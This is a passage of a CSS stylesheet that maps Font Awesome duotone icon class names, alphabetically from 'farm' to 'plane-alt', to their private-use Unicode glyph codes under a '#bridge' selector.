#bridge .fad.fa-farm:after {content: "􏡤";}
#bridge .fad.fa-fast-backward:after {content: "􏁉";}
#bridge .fad.fa-fast-forward:after {content: "􏁐";}
#bridge .fad.fa-fax:after {content: "􏆬";}
#bridge .fad.fa-feather:after {content: "􏔭";}
#bridge .fad.fa-feather-alt:after {content: "􏕫";}
#bridge .fad.fa-female:after {content: "􏆂";}
#bridge .fad.fa-field-hockey:after {content: "􏑌";}
#bridge .fad.fa-fighter-jet:after {content: "􏃻";}
#bridge .fad.fa-file:after {content: "􏅛";}
#bridge .fad.fa-file-alt:after {content: "􏅜";}
#bridge .fad.fa-file-archive:after {content: "􏇆";}
#bridge .fad.fa-file-audio:after {content: "􏇇";}
#bridge .fad.fa-file-certificate:after {content: "􏗳";}
#bridge .fad.fa-file-chart-line:after {content: "􏙙";}
#bridge .fad.fa-file-chart-pie:after {content: "􏙚";}
#bridge .fad.fa-file-check:after {content: "􏌖";}
#bridge .fad.fa-file-code:after {content: "􏇉";}
#bridge .fad.fa-file-contract:after {content: "􏕬";}
#bridge .fad.fa-file-csv:after {content: "􏛝";}
#bridge .fad.fa-file-download:after {content: "􏕭";}
#bridge .fad.fa-file-edit:after {content: "􏌜";}
#bridge .fad.fa-file-excel:after {content: "􏇃";}
#bridge .fad.fa-file-exclamation:after {content: "􏌚";}
#bridge .fad.fa-file-export:after {content: "􏕮";}
#bridge .fad.fa-file-image:after {content: "􏇅";}
#bridge .fad.fa-file-import:after {content: "􏕯";}
#bridge .fad.fa-file-invoice:after {content: "􏕰";}
#bridge .fad.fa-file-invoice-dollar:after {content: "􏕱";}
#bridge .fad.fa-file-medical:after {content: "􏑷";}
#bridge .fad.fa-file-medical-alt:after {content: "􏑸";}
#bridge .fad.fa-file-minus:after {content: "􏌘";}
#bridge .fad.fa-file-pdf:after {content: "􏇁";}
#bridge .fad.fa-file-plus:after {content: "􏌙";}
#bridge .fad.fa-file-powerpoint:after {content: "􏇄";}
#bridge .fad.fa-file-prescription:after {content: "􏕲";}
#bridge .fad.fa-file-search:after {content: "􏡥";}
#bridge .fad.fa-file-signature:after {content: "􏕳";}
#bridge .fad.fa-file-spreadsheet:after {content: "􏙛";}
#bridge .fad.fa-file-times:after {content: "􏌗";}
#bridge .fad.fa-file-upload:after {content: "􏕴";}
#bridge .fad.fa-file-user:after {content: "􏙜";}
#bridge .fad.fa-file-video:after {content: "􏇈";}
#bridge .fad.fa-file-word:after {content: "􏇂";}
#bridge .fad.fa-files-medical:after {content: "􏟽";}
#bridge .fad.fa-fill:after {content: "􏕵";}
#bridge .fad.fa-fill-drip:after {content: "􏕶";}
#bridge .fad.fa-film:after {content: "􏀈";}
#bridge .fad.fa-film-alt:after {content: "􏎠";}
#bridge .fad.fa-filter:after {content: "􏂰";}
#bridge .fad.fa-fingerprint:after {content: "􏕷";}
#bridge .fad.fa-fire:after {content: "􏁭";}
#bridge .fad.fa-fire-alt:after {content: "􏟤";}
#bridge .fad.fa-fire-extinguisher:after {content: "􏄴";}
#bridge .fad.fa-fire-smoke:after {content: "􏝋";}
#bridge .fad.fa-fireplace:after {content: "􏞚";}
#bridge .fad.fa-first-aid:after {content: "􏑹";}
#bridge .fad.fa-fish:after {content: "􏕸";}
#bridge .fad.fa-fish-cooked:after {content: "􏟾";}
#bridge .fad.fa-fist-raised:after {content: "􏛞";}
#bridge .fad.fa-flag:after {content: "􏀤";}
#bridge .fad.fa-flag-alt:after {content: "􏝌";}
#bridge .fad.fa-flag-checkered:after {content: "􏄞";}
#bridge .fad.fa-flag-usa:after {content: "􏝍";}
#bridge .fad.fa-flame:after {content: "􏛟";}
#bridge .fad.fa-flask:after {content: "􏃃";}
#bridge .fad.fa-flask-poison:after {content: "􏛠";}
#bridge .fad.fa-flask-potion:after {content: "􏛡";}
#bridge .fad.fa-flower:after {content: "􏟿";}
#bridge .fad.fa-flower-daffodil:after {content: "􏠀";}
#bridge .fad.fa-flower-tulip:after {content: "􏠁";}
#bridge .fad.fa-flushed:after {content: "􏕹";}
#bridge .fad.fa-fog:after {content: "􏝎";}
#bridge .fad.fa-folder:after {content: "􏁻";}
#bridge .fad.fa-folder-minus:after {content: "􏙝";}
#bridge .fad.fa-folder-open:after {content: "􏁼";}
#bridge .fad.fa-folder-plus:after {content: "􏙞";}
#bridge .fad.fa-folder-times:after {content: "􏙟";}
#bridge .fad.fa-folder-tree:after {content: "􏠂";}
#bridge .fad.fa-folders:after {content: "􏙠";}
#bridge .fad.fa-font:after {content: "􏀱";}
#bridge .fad.fa-font-awesome-logo-full:after {content: "􏓦";}
#bridge .fad.fa-font-case:after {content: "􏡦";}
#bridge .fad.fa-football-ball:after {content: "􏑎";}
#bridge .fad.fa-football-helmet:after {content: "􏑏";}
#bridge .fad.fa-forklift:after {content: "􏑺";}
#bridge .fad.fa-forward:after {content: "􏁎";}
#bridge .fad.fa-fragile:after {content: "􏒻";}
#bridge .fad.fa-french-fries:after {content: "􏠃";}
#bridge .fad.fa-frog:after {content: "􏔮";}
#bridge .fad.fa-frosty-head:after {content: "􏞛";}
#bridge .fad.fa-frown:after {content: "􏄙";}
#bridge .fad.fa-frown-open:after {content: "􏕺";}
#bridge .fad.fa-function:after {content: "􏙡";}
#bridge .fad.fa-funnel-dollar:after {content: "􏙢";}
#bridge .fad.fa-futbol:after {content: "􏇣";}
#bridge .fad.fa-game-board:after {content: "􏡧";}
#bridge .fad.fa-game-board-alt:after {content: "􏡨";}
#bridge .fad.fa-gamepad:after {content: "􏄛";}
#bridge .fad.fa-gas-pump:after {content: "􏔯";}
#bridge .fad.fa-gas-pump-slash:after {content: "􏗴";}
#bridge .fad.fa-gavel:after {content: "􏃣";}
#bridge .fad.fa-gem:after {content: "􏎥";}
#bridge .fad.fa-genderless:after {content: "􏈭";}
#bridge .fad.fa-ghost:after {content: "􏛢";}
#bridge .fad.fa-gift:after {content: "􏁫";}
#bridge .fad.fa-gift-card:after {content: "􏙣";}
#bridge .fad.fa-gifts:after {content: "􏞜";}
#bridge .fad.fa-gingerbread-man:after {content: "􏞝";}
#bridge .fad.fa-glass:after {content: "􏠄";}
#bridge .fad.fa-glass-champagne:after {content: "􏞞";}
#bridge .fad.fa-glass-cheers:after {content: "􏞟";}
#bridge .fad.fa-glass-citrus:after {content: "􏡩";}
#bridge .fad.fa-glass-martini:after {content: "􏀀";}
#bridge .fad.fa-glass-martini-alt:after {content: "􏕻";}
#bridge .fad.fa-glass-whiskey:after {content: "􏞠";}
#bridge .fad.fa-glass-whiskey-rocks:after {content: "􏞡";}
#bridge .fad.fa-glasses:after {content: "􏔰";}
#bridge .fad.fa-glasses-alt:after {content: "􏗵";}
#bridge .fad.fa-globe:after {content: "􏂬";}
#bridge .fad.fa-globe-africa:after {content: "􏕼";}
#bridge .fad.fa-globe-americas:after {content: "􏕽";}
#bridge .fad.fa-globe-asia:after {content: "􏕾";}
#bridge .fad.fa-globe-europe:after {content: "􏞢";}
#bridge .fad.fa-globe-snow:after {content: "􏞣";}
#bridge .fad.fa-globe-stand:after {content: "􏗶";}
#bridge .fad.fa-golf-ball:after {content: "􏑐";}
#bridge .fad.fa-golf-club:after {content: "􏑑";}
#bridge .fad.fa-gopuram:after {content: "􏙤";}
#bridge .fad.fa-graduation-cap:after {content: "􏆝";}
#bridge .fad.fa-greater-than:after {content: "􏔱";}
#bridge .fad.fa-greater-than-equal:after {content: "􏔲";}
#bridge .fad.fa-grimace:after {content: "􏕿";}
#bridge .fad.fa-grin:after {content: "􏖀";}
#bridge .fad.fa-grin-alt:after {content: "􏖁";}
#bridge .fad.fa-grin-beam:after {content: "􏖂";}
#bridge .fad.fa-grin-beam-sweat:after {content: "􏖃";}
#bridge .fad.fa-grin-hearts:after {content: "􏖄";}
#bridge .fad.fa-grin-squint:after {content: "􏖅";}
#bridge .fad.fa-grin-squint-tears:after {content: "􏖆";}
#bridge .fad.fa-grin-stars:after {content: "􏖇";}
#bridge .fad.fa-grin-tears:after {content: "􏖈";}
#bridge .fad.fa-grin-tongue:after {content: "􏖉";}
#bridge .fad.fa-grin-tongue-squint:after {content: "􏖊";}
#bridge .fad.fa-grin-tongue-wink:after {content: "􏖋";}
#bridge .fad.fa-grin-wink:after {content: "􏖌";}
#bridge .fad.fa-grip-horizontal:after {content: "􏖍";}
#bridge .fad.fa-grip-lines:after {content: "􏞤";}
#bridge .fad.fa-grip-lines-vertical:after {content: "􏞥";}
#bridge .fad.fa-grip-vertical:after {content: "􏖎";}
#bridge .fad.fa-guitar:after {content: "􏞦";}
#bridge .fad.fa-h-square:after {content: "􏃽";}
#bridge .fad.fa-h1:after {content: "􏌓";}
#bridge .fad.fa-h2:after {content: "􏌔";}
#bridge .fad.fa-h3:after {content: "􏌕";}
#bridge .fad.fa-h4:after {content: "􏡪";}
#bridge .fad.fa-hamburger:after {content: "􏠅";}
#bridge .fad.fa-hammer:after {content: "􏛣";}
#bridge .fad.fa-hammer-war:after {content: "􏛤";}
#bridge .fad.fa-hamsa:after {content: "􏙥";}
#bridge .fad.fa-hand-heart:after {content: "􏒼";}
#bridge .fad.fa-hand-holding:after {content: "􏒽";}
#bridge .fad.fa-hand-holding-box:after {content: "􏑻";}
#bridge .fad.fa-hand-holding-heart:after {content: "􏒾";}
#bridge .fad.fa-hand-holding-magic:after {content: "􏛥";}
#bridge .fad.fa-hand-holding-seedling:after {content: "􏒿";}
#bridge .fad.fa-hand-holding-usd:after {content: "􏓀";}
#bridge .fad.fa-hand-holding-water:after {content: "􏓁";}
#bridge .fad.fa-hand-lizard:after {content: "􏉘";}
#bridge .fad.fa-hand-middle-finger:after {content: "􏠆";}
#bridge .fad.fa-hand-paper:after {content: "􏉖";}
#bridge .fad.fa-hand-peace:after {content: "􏉛";}
#bridge .fad.fa-hand-point-down:after {content: "􏂧";}
#bridge .fad.fa-hand-point-left:after {content: "􏂥";}
#bridge .fad.fa-hand-point-right:after {content: "􏂤";}
#bridge .fad.fa-hand-point-up:after {content: "􏂦";}
#bridge .fad.fa-hand-pointer:after {content: "􏉚";}
#bridge .fad.fa-hand-receiving:after {content: "􏑼";}
#bridge .fad.fa-hand-rock:after {content: "􏉕";}
#bridge .fad.fa-hand-scissors:after {content: "􏉗";}
#bridge .fad.fa-hand-spock:after {content: "􏉙";}
#bridge .fad.fa-hands:after {content: "􏓂";}
#bridge .fad.fa-hands-heart:after {content: "􏓃";}
#bridge .fad.fa-hands-helping:after {content: "􏓄";}
#bridge .fad.fa-hands-usd:after {content: "􏓅";}
#bridge .fad.fa-handshake:after {content: "􏊵";}
#bridge .fad.fa-handshake-alt:after {content: "􏓆";}
#bridge .fad.fa-hanukiah:after {content: "􏛦";}
#bridge .fad.fa-hard-hat:after {content: "􏠇";}
#bridge .fad.fa-hashtag:after {content: "􏊒";}
#bridge .fad.fa-hat-chef:after {content: "􏡫";}
#bridge .fad.fa-hat-santa:after {content: "􏞧";}
#bridge .fad.fa-hat-winter:after {content: "􏞨";}
#bridge .fad.fa-hat-witch:after {content: "􏛧";}
#bridge .fad.fa-hat-wizard:after {content: "􏛨";}
#bridge .fad.fa-haykal:after {content: "􏙦";}
#bridge .fad.fa-hdd:after {content: "􏂠";}
#bridge .fad.fa-head-side:after {content: "􏛩";}
#bridge .fad.fa-head-side-brain:after {content: "􏠈";}
#bridge .fad.fa-head-side-medical:after {content: "􏠉";}
#bridge .fad.fa-head-vr:after {content: "􏛪";}
#bridge .fad.fa-heading:after {content: "􏇜";}
#bridge .fad.fa-headphones:after {content: "􏀥";}
#bridge .fad.fa-headphones-alt:after {content: "􏖏";}
#bridge .fad.fa-headset:after {content: "􏖐";}
#bridge .fad.fa-heart:after {content: "􏀄";}
#bridge .fad.fa-heart-broken:after {content: "􏞩";}
#bridge .fad.fa-heart-circle:after {content: "􏓇";}
#bridge .fad.fa-heart-rate:after {content: "􏗸";}
#bridge .fad.fa-heart-square:after {content: "􏓈";}
#bridge .fad.fa-heartbeat:after {content: "􏈞";}
#bridge .fad.fa-helicopter:after {content: "􏔳";}
#bridge .fad.fa-helmet-battle:after {content: "􏛫";}
#bridge .fad.fa-hexagon:after {content: "􏌒";}
#bridge .fad.fa-highlighter:after {content: "􏖑";}
#bridge .fad.fa-hiking:after {content: "􏛬";}
#bridge .fad.fa-hippo:after {content: "􏛭";}
#bridge .fad.fa-history:after {content: "􏇚";}
#bridge .fad.fa-hockey-mask:after {content: "􏛮";}
#bridge .fad.fa-hockey-puck:after {content: "􏑓";}
#bridge .fad.fa-hockey-sticks:after {content: "􏑔";}
#bridge .fad.fa-holly-berry:after {content: "􏞪";}
#bridge .fad.fa-home:after {content: "􏀕";}
#bridge .fad.fa-home-alt:after {content: "􏠊";}
#bridge .fad.fa-home-heart:after {content: "􏓉";}
#bridge .fad.fa-home-lg:after {content: "􏠋";}
#bridge .fad.fa-home-lg-alt:after {content: "􏠌";}
#bridge .fad.fa-hood-cloak:after {content: "􏛯";}
#bridge .fad.fa-horizontal-rule:after {content: "􏡬";}
#bridge .fad.fa-horse:after {content: "􏛰";}
#bridge .fad.fa-horse-head:after {content: "􏞫";}
#bridge .fad.fa-hospital:after {content: "􏃸";}
#bridge .fad.fa-hospital-alt:after {content: "􏑽";}
#bridge .fad.fa-hospital-symbol:after {content: "􏑾";}
#bridge .fad.fa-hospital-user:after {content: "􏠍";}
#bridge .fad.fa-hospitals:after {content: "􏠎";}
#bridge .fad.fa-hot-tub:after {content: "􏖓";}
#bridge .fad.fa-hotdog:after {content: "􏠏";}
#bridge .fad.fa-hotel:after {content: "􏖔";}
#bridge .fad.fa-hourglass:after {content: "􏉔";}
#bridge .fad.fa-hourglass-end:after {content: "􏉓";}
#bridge .fad.fa-hourglass-half:after {content: "􏉒";}
#bridge .fad.fa-hourglass-start:after {content: "􏉑";}
#bridge .fad.fa-house-damage:after {content: "􏛱";}
#bridge .fad.fa-house-flood:after {content: "􏝏";}
#bridge .fad.fa-hryvnia:after {content: "􏛲";}
#bridge .fad.fa-humidity:after {content: "􏝐";}
#bridge .fad.fa-hurricane:after {content: "􏝑";}
#bridge .fad.fa-i-cursor:after {content: "􏉆";}
#bridge .fad.fa-ice-cream:after {content: "􏠐";}
#bridge .fad.fa-ice-skate:after {content: "􏞬";}
#bridge .fad.fa-icicles:after {content: "􏞭";}
#bridge .fad.fa-icons:after {content: "􏡭";}
#bridge .fad.fa-icons-alt:after {content: "􏡮";}
#bridge .fad.fa-id-badge:after {content: "􏋁";}
#bridge .fad.fa-id-card:after {content: "􏋂";}
#bridge .fad.fa-id-card-alt:after {content: "􏑿";}
#bridge .fad.fa-igloo:after {content: "􏞮";}
#bridge .fad.fa-image:after {content: "􏀾";}
#bridge .fad.fa-images:after {content: "􏌂";}
#bridge .fad.fa-inbox:after {content: "􏀜";}
#bridge .fad.fa-inbox-in:after {content: "􏌐";}
#bridge .fad.fa-inbox-out:after {content: "􏌑";}
#bridge .fad.fa-indent:after {content: "􏀼";}
#bridge .fad.fa-industry:after {content: "􏉵";}
#bridge .fad.fa-industry-alt:after {content: "􏎳";}
#bridge .fad.fa-infinity:after {content: "􏔴";}
#bridge .fad.fa-info:after {content: "􏄩";}
#bridge .fad.fa-info-circle:after {content: "􏁚";}
#bridge .fad.fa-info-square:after {content: "􏌏";}
#bridge .fad.fa-inhaler:after {content: "􏗹";}
#bridge .fad.fa-integral:after {content: "􏙧";}
#bridge .fad.fa-intersection:after {content: "􏙨";}
#bridge .fad.fa-inventory:after {content: "􏒀";}
#bridge .fad.fa-island-tropical:after {content: "􏠑";}
#bridge .fad.fa-italic:after {content: "􏀳";}
#bridge .fad.fa-jack-o-lantern:after {content: "􏌎";}
#bridge .fad.fa-jedi:after {content: "􏙩";}
#bridge .fad.fa-joint:after {content: "􏖕";}
#bridge .fad.fa-journal-whills:after {content: "􏙪";}
#bridge .fad.fa-kaaba:after {content: "􏙫";}
#bridge .fad.fa-kerning:after {content: "􏡯";}
#bridge .fad.fa-key:after {content: "􏂄";}
#bridge .fad.fa-key-skeleton:after {content: "􏛳";}
#bridge .fad.fa-keyboard:after {content: "􏄜";}
#bridge .fad.fa-keynote:after {content: "􏙬";}
#bridge .fad.fa-khanda:after {content: "􏙭";}
#bridge .fad.fa-kidneys:after {content: "􏗻";}
#bridge .fad.fa-kiss:after {content: "􏖖";}
#bridge .fad.fa-kiss-beam:after {content: "􏖗";}
#bridge .fad.fa-kiss-wink-heart:after {content: "􏖘";}
#bridge .fad.fa-kite:after {content: "􏛴";}
#bridge .fad.fa-kiwi-bird:after {content: "􏔵";}
#bridge .fad.fa-knife-kitchen:after {content: "􏛵";}
#bridge .fad.fa-lambda:after {content: "􏙮";}
#bridge .fad.fa-lamp:after {content: "􏓊";}
#bridge .fad.fa-landmark:after {content: "􏙯";}
#bridge .fad.fa-landmark-alt:after {content: "􏝒";}
#bridge .fad.fa-language:after {content: "􏆫";}
#bridge .fad.fa-laptop:after {content: "􏄉";}
#bridge .fad.fa-laptop-code:after {content: "􏗼";}
#bridge .fad.fa-laptop-medical:after {content: "􏠒";}
#bridge .fad.fa-laugh:after {content: "􏖙";}
#bridge .fad.fa-laugh-beam:after {content: "􏖚";}
#bridge .fad.fa-laugh-squint:after {content: "􏖛";}
#bridge .fad.fa-laugh-wink:after {content: "􏖜";}
#bridge .fad.fa-layer-group:after {content: "􏗽";}
#bridge .fad.fa-layer-minus:after {content: "􏗾";}
#bridge .fad.fa-layer-plus:after {content: "􏗿";}
#bridge .fad.fa-leaf:after {content: "􏁬";}
#bridge .fad.fa-leaf-heart:after {content: "􏓋";}
#bridge .fad.fa-leaf-maple:after {content: "􏛶";}
#bridge .fad.fa-leaf-oak:after {content: "􏛷";}
#bridge .fad.fa-lemon:after {content: "􏂔";}
#bridge .fad.fa-less-than:after {content: "􏔶";}
#bridge .fad.fa-less-than-equal:after {content: "􏔷";}
#bridge .fad.fa-level-down:after {content: "􏅉";}
#bridge .fad.fa-level-down-alt:after {content: "􏎾";}
#bridge .fad.fa-level-up:after {content: "􏅈";}
#bridge .fad.fa-level-up-alt:after {content: "􏎿";}
#bridge .fad.fa-life-ring:after {content: "􏇍";}
#bridge .fad.fa-lightbulb:after {content: "􏃫";}
#bridge .fad.fa-lightbulb-dollar:after {content: "􏙰";}
#bridge .fad.fa-lightbulb-exclamation:after {content: "􏙱";}
#bridge .fad.fa-lightbulb-on:after {content: "􏙲";}
#bridge .fad.fa-lightbulb-slash:after {content: "􏙳";}
#bridge .fad.fa-lights-holiday:after {content: "􏞲";}
#bridge .fad.fa-line-columns:after {content: "􏡰";}
#bridge .fad.fa-line-height:after {content: "􏡱";}
#bridge .fad.fa-link:after {content: "􏃁";}
#bridge .fad.fa-lips:after {content: "􏘀";}
#bridge .fad.fa-lira-sign:after {content: "􏆕";}
#bridge .fad.fa-list:after {content: "􏀺";}
#bridge .fad.fa-list-alt:after {content: "􏀢";}
#bridge .fad.fa-list-ol:after {content: "􏃋";}
#bridge .fad.fa-list-ul:after {content: "􏃊";}
#bridge .fad.fa-location:after {content: "􏘁";}
#bridge .fad.fa-location-arrow:after {content: "􏄤";}
#bridge .fad.fa-location-circle:after {content: "􏘂";}
#bridge .fad.fa-location-slash:after {content: "􏘃";}
#bridge .fad.fa-lock:after {content: "􏀣";}
#bridge .fad.fa-lock-alt:after {content: "􏌍";}
#bridge .fad.fa-lock-open:after {content: "􏏁";}
#bridge .fad.fa-lock-open-alt:after {content: "􏏂";}
#bridge .fad.fa-long-arrow-alt-down:after {content: "􏌉";}
#bridge .fad.fa-long-arrow-alt-left:after {content: "􏌊";}
#bridge .fad.fa-long-arrow-alt-right:after {content: "􏌋";}
#bridge .fad.fa-long-arrow-alt-up:after {content: "􏌌";}
#bridge .fad.fa-long-arrow-down:after {content: "􏅵";}
#bridge .fad.fa-long-arrow-left:after {content: "􏅷";}
#bridge .fad.fa-long-arrow-right:after {content: "􏅸";}
#bridge .fad.fa-long-arrow-up:after {content: "􏅶";}
#bridge .fad.fa-loveseat:after {content: "􏓌";}
#bridge .fad.fa-low-vision:after {content: "􏊨";}
#bridge .fad.fa-luchador:after {content: "􏑕";}
#bridge .fad.fa-luggage-cart:after {content: "􏖝";}
#bridge .fad.fa-lungs:after {content: "􏘄";}
#bridge .fad.fa-mace:after {content: "􏛸";}
#bridge .fad.fa-magic:after {content: "􏃐";}
#bridge .fad.fa-magnet:after {content: "􏁶";}
#bridge .fad.fa-mail-bulk:after {content: "􏙴";}
#bridge .fad.fa-mailbox:after {content: "􏠓";}
#bridge .fad.fa-male:after {content: "􏆃";}
#bridge .fad.fa-mandolin:after {content: "􏛹";}
#bridge .fad.fa-map:after {content: "􏉹";}
#bridge .fad.fa-map-marked:after {content: "􏖟";}
#bridge .fad.fa-map-marked-alt:after {content: "􏖠";}
#bridge .fad.fa-map-marker:after {content: "􏁁";}
#bridge .fad.fa-map-marker-alt:after {content: "􏏅";}
#bridge .fad.fa-map-marker-alt-slash:after {content: "􏘅";}
#bridge .fad.fa-map-marker-check:after {content: "􏘆";}
#bridge .fad.fa-map-marker-edit:after {content: "􏘇";}
#bridge .fad.fa-map-marker-exclamation:after {content: "􏘈";}
#bridge .fad.fa-map-marker-minus:after {content: "􏘉";}
#bridge .fad.fa-map-marker-plus:after {content: "􏘊";}
#bridge .fad.fa-map-marker-question:after {content: "􏘋";}
#bridge .fad.fa-map-marker-slash:after {content: "􏘌";}
#bridge .fad.fa-map-marker-smile:after {content: "􏘍";}
#bridge .fad.fa-map-marker-times:after {content: "􏘎";}
#bridge .fad.fa-map-pin:after {content: "􏉶";}
#bridge .fad.fa-map-signs:after {content: "􏉷";}
#bridge .fad.fa-marker:after {content: "􏖡";}
#bridge .fad.fa-mars:after {content: "􏈢";}
#bridge .fad.fa-mars-double:after {content: "􏈧";}
#bridge .fad.fa-mars-stroke:after {content: "􏈩";}
#bridge .fad.fa-mars-stroke-h:after {content: "􏈫";}
#bridge .fad.fa-mars-stroke-v:after {content: "􏈪";}
#bridge .fad.fa-mask:after {content: "􏛺";}
#bridge .fad.fa-meat:after {content: "􏠔";}
#bridge .fad.fa-medal:after {content: "􏖢";}
#bridge .fad.fa-medkit:after {content: "􏃺";}
#bridge .fad.fa-megaphone:after {content: "􏙵";}
#bridge .fad.fa-meh:after {content: "􏄚";}
#bridge .fad.fa-meh-blank:after {content: "􏖤";}
#bridge .fad.fa-meh-rolling-eyes:after {content: "􏖥";}
#bridge .fad.fa-memory:after {content: "􏔸";}
#bridge .fad.fa-menorah:after {content: "􏙶";}
#bridge .fad.fa-mercury:after {content: "􏈣";}
#bridge .fad.fa-meteor:after {content: "􏝓";}
#bridge .fad.fa-microchip:after {content: "􏋛";}
#bridge .fad.fa-microphone:after {content: "􏄰";}
#bridge .fad.fa-microphone-alt:after {content: "􏏉";}
#bridge .fad.fa-microphone-alt-slash:after {content: "􏔹";}
#bridge .fad.fa-microphone-slash:after {content: "􏄱";}
#bridge .fad.fa-microscope:after {content: "􏘐";}
#bridge .fad.fa-mind-share:after {content: "􏙷";}
#bridge .fad.fa-minus:after {content: "􏁨";}
#bridge .fad.fa-minus-circle:after {content: "􏁖";}
#bridge .fad.fa-minus-hexagon:after {content: "􏌇";}
#bridge .fad.fa-minus-octagon:after {content: "􏌈";}
#bridge .fad.fa-minus-square:after {content: "􏅆";}
#bridge .fad.fa-mistletoe:after {content: "􏞴";}
#bridge .fad.fa-mitten:after {content: "􏞵";}
#bridge .fad.fa-mobile:after {content: "􏄋";}
#bridge .fad.fa-mobile-alt:after {content: "􏏍";}
#bridge .fad.fa-mobile-android:after {content: "􏏎";}
#bridge .fad.fa-mobile-android-alt:after {content: "􏏏";}
#bridge .fad.fa-money-bill:after {content: "􏃖";}
#bridge .fad.fa-money-bill-alt:after {content: "􏏑";}
#bridge .fad.fa-money-bill-wave:after {content: "􏔺";}
#bridge .fad.fa-money-bill-wave-alt:after {content: "􏔻";}
#bridge .fad.fa-money-check:after {content: "􏔼";}
#bridge .fad.fa-money-check-alt:after {content: "􏔽";}
#bridge .fad.fa-money-check-edit:after {content: "􏡲";}
#bridge .fad.fa-money-check-edit-alt:after {content: "􏡳";}
#bridge .fad.fa-monitor-heart-rate:after {content: "􏘑";}
#bridge .fad.fa-monkey:after {content: "􏛻";}
#bridge .fad.fa-monument:after {content: "􏖦";}
#bridge .fad.fa-moon:after {content: "􏆆";}
#bridge .fad.fa-moon-cloud:after {content: "􏝔";}
#bridge .fad.fa-moon-stars:after {content: "􏝕";}
#bridge .fad.fa-mortar-pestle:after {content: "􏖧";}
#bridge .fad.fa-mosque:after {content: "􏙸";}
#bridge .fad.fa-motorcycle:after {content: "􏈜";}
#bridge .fad.fa-mountain:after {content: "􏛼";}
#bridge .fad.fa-mountains:after {content: "􏛽";}
#bridge .fad.fa-mouse-pointer:after {content: "􏉅";}
#bridge .fad.fa-mug:after {content: "􏡴";}
#bridge .fad.fa-mug-hot:after {content: "􏞶";}
#bridge .fad.fa-mug-marshmallows:after {content: "􏞷";}
#bridge .fad.fa-mug-tea:after {content: "􏡵";}
#bridge .fad.fa-music:after {content: "􏀁";}
#bridge .fad.fa-narwhal:after {content: "􏛾";}
#bridge .fad.fa-network-wired:after {content: "􏛿";}
#bridge .fad.fa-neuter:after {content: "􏈬";}
#bridge .fad.fa-newspaper:after {content: "􏇪";}
#bridge .fad.fa-not-equal:after {content: "􏔾";}
#bridge .fad.fa-notes-medical:after {content: "􏒁";}
#bridge .fad.fa-object-group:after {content: "􏉇";}
#bridge .fad.fa-object-ungroup:after {content: "􏉈";}
#bridge .fad.fa-octagon:after {content: "􏌆";}
#bridge .fad.fa-oil-can:after {content: "􏘓";}
#bridge .fad.fa-oil-temp:after {content: "􏘔";}
#bridge .fad.fa-om:after {content: "􏙹";}
#bridge .fad.fa-omega:after {content: "􏙺";}
#bridge .fad.fa-ornament:after {content: "􏞸";}
#bridge .fad.fa-otter:after {content: "􏜀";}
#bridge .fad.fa-outdent:after {content: "􏀻";}
#bridge .fad.fa-overline:after {content: "􏡶";}
#bridge .fad.fa-page-break:after {content: "􏡷";}
#bridge .fad.fa-pager:after {content: "􏠕";}
#bridge .fad.fa-paint-brush:after {content: "􏇼";}
#bridge .fad.fa-paint-brush-alt:after {content: "􏖩";}
#bridge .fad.fa-paint-roller:after {content: "􏖪";}
#bridge .fad.fa-palette:after {content: "􏔿";}
#bridge .fad.fa-pallet:after {content: "􏒂";}
#bridge .fad.fa-pallet-alt:after {content: "􏒃";}
#bridge .fad.fa-paper-plane:after {content: "􏇘";}
#bridge .fad.fa-paperclip:after {content: "􏃆";}
#bridge .fad.fa-parachute-box:after {content: "􏓍";}
#bridge .fad.fa-paragraph:after {content: "􏇝";}
#bridge .fad.fa-paragraph-rtl:after {content: "􏡸";}
#bridge .fad.fa-parking:after {content: "􏕀";}
#bridge .fad.fa-parking-circle:after {content: "􏘕";}
#bridge .fad.fa-parking-circle-slash:after {content: "􏘖";}
#bridge .fad.fa-parking-slash:after {content: "􏘗";}
#bridge .fad.fa-passport:after {content: "􏖫";}
#bridge .fad.fa-pastafarianism:after {content: "􏙻";}
#bridge .fad.fa-paste:after {content: "􏃪";}
#bridge .fad.fa-pause:after {content: "􏁌";}
#bridge .fad.fa-pause-circle:after {content: "􏊋";}
#bridge .fad.fa-paw:after {content: "􏆰";}
#bridge .fad.fa-paw-alt:after {content: "􏜁";}
#bridge .fad.fa-paw-claws:after {content: "􏜂";}
#bridge .fad.fa-peace:after {content: "􏙼";}
#bridge .fad.fa-pegasus:after {content: "􏜃";}
#bridge .fad.fa-pen:after {content: "􏌄";}
#bridge .fad.fa-pen-alt:after {content: "􏌅";}
#bridge .fad.fa-pen-fancy:after {content: "􏖬";}
#bridge .fad.fa-pen-nib:after {content: "􏖭";}
#bridge .fad.fa-pen-square:after {content: "􏅋";}
#bridge .fad.fa-pencil:after {content: "􏁀";}
#bridge .fad.fa-pencil-alt:after {content: "􏌃";}
#bridge .fad.fa-pencil-paintbrush:after {content: "􏘘";}
#bridge .fad.fa-pencil-ruler:after {content: "􏖮";}
#bridge .fad.fa-pennant:after {content: "􏑖";}
#bridge .fad.fa-people-carry:after {content: "􏓎";}
#bridge .fad.fa-pepper-hot:after {content: "􏠖";}
#bridge .fad.fa-percent:after {content: "􏊕";}
#bridge .fad.fa-percentage:after {content: "􏕁";}
#bridge .fad.fa-person-booth:after {content: "􏝖";}
#bridge .fad.fa-person-carry:after {content: "􏓏";}
#bridge .fad.fa-person-dolly:after {content: "􏓐";}
#bridge .fad.fa-person-dolly-empty:after {content: "􏓑";}
#bridge .fad.fa-person-sign:after {content: "􏝗";}
#bridge .fad.fa-phone:after {content: "􏂕";}
#bridge .fad.fa-phone-alt:after {content: "􏡹";}
#bridge .fad.fa-phone-laptop:after {content: "􏡺";}
#bridge .fad.fa-phone-office:after {content: "􏙽";}
#bridge .fad.fa-phone-plus:after {content: "􏓒";}
#bridge .fad.fa-phone-slash:after {content: "􏏝";}
#bridge .fad.fa-phone-square:after {content: "􏂘";}
#bridge .fad.fa-phone-square-alt:after {content: "􏡻";}
#bridge .fad.fa-phone-volume:after {content: "􏊠";}
#bridge .fad.fa-photo-video:after {content: "􏡼";}
#bridge .fad.fa-pi:after {content: "􏙾";}
#bridge .fad.fa-pie:after {content: "􏜅";}
#bridge .fad.fa-pig:after {content: "􏜆";}
#bridge .fad.fa-piggy-bank:after {content: "􏓓";}
#bridge .fad.fa-pills:after {content: "􏒄";}
#bridge .fad.fa-pizza:after {content: "􏠗";}
#bridge .fad.fa-pizza-slice:after {content: "􏠘";}
#bridge .fad.fa-place-of-worship:after {content: "􏙿";}
#bridge .fad.fa-plane:after {content: "􏁲";}
#bridge .fad.fa-plane-alt:after {content: "􏏞";}
